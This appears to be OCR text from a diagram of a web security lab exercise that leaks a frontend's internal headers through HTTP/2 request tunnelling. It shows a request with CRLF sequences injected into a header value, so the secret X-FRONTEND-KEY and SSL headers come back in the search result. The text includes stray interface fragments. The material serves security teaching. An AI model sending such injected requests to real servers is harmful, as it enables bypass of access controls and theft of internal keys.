 Leaking internal headers via HTTP/2 request tunnelling
burp
HTTP/2
frontend (HTTP/2)
HTTP/1.1
backend (HTTP/1.1)
method: POST
path: /
authority: lab.academy.net
foo: bar\r\n
Content-Length: 165\r\n
\r\n
search=: jarno
method: POST
path: /
authority: lab.academy.net
foo: bar\r\n
Content-Length: 165\r\n
\r\n
search=: jarno
append internal
headers
method: POST
path: /
authority: lab.academy.net
foo: bar\r\n
Content-Length: 165\r\n
\r\n
search=: jarno
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY:
8886199580345470
rewrite to
HTTP/1.1
POST / HTTP/1.1
Host: lab.academy.net
foo: bar
Content-Length: 165
search=: jarno
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY:
8886199580345470
POST / HTTP/1.1
Host: lab.academy.net
foo: bar
Content-Length: 165
search=: jarno
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY:
8886199580345470
No results for search term jarno
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY: 8886199580345470
Faites glisser vers le haut po
recherche plus précise
Use a HEAD request instea
12:52